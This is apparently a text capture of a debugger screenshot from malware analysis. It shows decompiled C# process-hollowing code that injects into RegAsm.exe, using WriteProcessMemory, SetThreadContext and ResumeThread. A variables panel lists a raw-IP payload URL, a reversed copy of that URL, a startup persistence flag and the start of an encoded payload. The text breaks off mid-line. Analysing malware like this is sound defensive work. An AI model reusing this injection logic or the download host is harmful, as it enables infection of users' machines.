 114 byte[] bytes = BitConverter.GetBytes(num8);
115 bool flag14 = !Class2.WriteProcessMemory(processInformation.ProcessHandle, num4 + 8, bytes,
116 if (flag14)
117 {
118 throw new Exception();
119 }
120 int num14 = BitConverter.ToInt32(array2, num2 + 40);
121 bool flag15 = flag9;
122 if (flag15)
123 {
124 num8 = num3;
125 }
126 array3[44] = num8 + num14;
127 bool flag16 = IntPtr.Size == 4;
128 if (flag16)
129 {
130 bool flag17 = !Class2.SetThreadContext(processInformation.ThreadHandle, array3);
131 if (flag17)
132 {
133 throw new Exception();
134 }
135 }
136 else
137 {
138 bool flag18 = !Class2.Wow64SetThreadContext(processInformation.ThreadHandle, array3);
139 if (flag18)
140 {
141 throw new Exception();
142 }
143 }
144 bool flag19 = Class2.ResumeThread(processInformation.ThreadHandle) == -1;
145 if (flag19)
110 %
Locals
Name Value
___ "txt.GFE/8088/781.13.571.701//:ptth"
startupreg "1"
caminhovbs @"C:\ProgramData\"
namevbs "EFGF"
netframework "RegAsm"
nativo ""
text @"C:\Windows\Microsoft.Net\Framework\v4.0.30319\RegAsm.exe"
webClient {System.Net.WebClient}
text2 "http://107.175.31.187/8808/EFG.txt"
text3 "http://107.175.31.187/8808/EFG.txt"
text4 "==AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA